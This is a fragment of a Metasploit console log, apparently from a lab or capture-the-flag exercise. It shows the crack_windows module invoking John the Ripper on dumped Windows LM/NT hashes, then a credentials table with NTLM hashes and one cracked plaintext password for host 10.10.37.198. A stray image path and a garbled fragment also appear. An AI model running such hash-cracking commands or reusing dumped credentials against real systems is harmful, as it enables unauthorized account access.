 DB ID  Hash Type  Username       Cracked Password  Method
-----  ---------  --------       ----------------  ------
11     lm         administrator                    Already Cracked/POT
12     lm         guest                            Already Cracked/POT
[*] Checking nt hashes already cracked...
[*] Cracking nt hashes in single mode...
[*]    Cracking Command: /usr/sbin/john --session=w6vDd9qj --nolog --config=/usr/share/metasploit-framework/data/jtr/john.conf --pot=/home/osboxes/.msf4/john.pot --fo
30-2150-1cn000q
Using default input encoding: UTF-8
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:09 1.37% (ETA: 22:41:20) 0g/s 5734Kp/s 5734Kc/s 5734KC/s 090549193..09186010525
Session aborted
[-] Stopping running against current target...
[*] Control-C again to force quit all targets.
[*] Auxiliary module execution completed
msf6 auxiliary(analyze/crack_windows) > run
[+] john Version Detected: 1.9.0-jumbo-1 OMP
[-] Auxiliary aborted due to failure: not-found: No applicable hashes in database to crack
[*] Auxiliary module execution completed
msf6 auxiliary(analyze/crack_windows) > creds
Credentials
===========
host          origin        service        public         private                                                            realm  private_type    JtR Format
----          ------        -------        ------         -------                                                            -----  ------------    ----------
10.10.37.198                445/tcp (smb)  administrator                                                                            Blank password
10.10.37.198  10.10.37.198  445/tcp (smb)  administrator  aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0         NTLM hash       nt,lm
10.10.37.198                445/tcp (smb)  guest                                                                                    Blank password
10.10.37.198  10.10.37.198  445/tcp (smb)  guest          aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0         NTLM hash       nt,lm
10.10.37.198                445/tcp (smb)  jon            alqfna22                                                                  Password
10.10.37.198  10.10.37.198  445/tcp (smb)  jon            aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d         NTLM hash       nt,lm
msf6 auxiliary(analyze/crack_windows) >